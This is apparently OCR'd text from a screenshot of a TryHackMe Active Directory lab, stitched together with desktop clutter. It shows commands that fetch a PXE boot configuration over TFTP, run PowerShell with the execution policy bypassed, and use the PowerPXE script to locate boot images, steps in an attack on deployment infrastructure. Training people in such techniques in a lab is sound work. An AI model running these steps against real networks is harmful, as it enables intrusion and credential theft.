 tryhackme.com/room/breachingad
C:\Users\THM\Documents\Am0> tftp -i <THMMDT IP> GET
"\Tmp\x64{39...28}.bcd" conf.bcd
Transfer successful: 12288 bytes in 1 second(s), 12288
bytes/s
You will have to lookup THMMDT IP with nslookup thmmdt.za.tryhackme.com. With
the BCD file now recovered, we will be using powerpxe to read its contents. Powerpxe
is a PowerShell script that automatically performs this type of attack but usually with
varying results, so it is better to perform a manual approach. We will use the Get-
WimFile function of powerpxe to recover the locations of the PXE Boot images from
the BCD file:
SSH Command Prompt
C:\Users\THM\Documents\Am0> powershell -executionpolicy
bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\THM\Documents\am0> Import-Module .\PowerPXE.ps1
PS C:\Users\THM\Documents\am0> $BCDFile = "conf.bcd"
PS C:\Users\THM\Documents\am0> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : <PXE Boot Image Location>
<PXE Boot Image Location>
WIM files are bootable images in the Windows Imaging Format (WIM). Now that we
have the location of the PXE Boot image, we can again use TFTP to download this
image:
SSH Command Prompt
Applications Place Sun 28 Jan, 01:35 AttackBox IP:10.10.55.45
pxeboot.za.tryhackme.com - / — Mozilla Firefox
pxeboot.za.tryhackme.com -
pxeboot.za.tryhackme.com
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
Administrator: c:\windows\system32\cmd.exe
File Edit View Search Terminal Help
thm@THMJMP1 C:\Users\thm\Documents\thm>dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\thm\Documents\thm
1/28/2024 01:33 AM <DIR> .
1/28/2024 01:33 AM <DIR> ..
1/28/2024 01:33 AM 12,288 conf.bcd
03/03/2022 08:54 PM 1,098 LICENSE
03/03/2022 08:54 PM 98,573 PowerPXE.ps1
03/03/2022 08:54 PM 2,144 README.md
4 File(s) 114,103 bytes
2 Dir(s) 50,761,478,144 bytes free
thm@THMJMP1 C:\Users\thm\Documents\thm>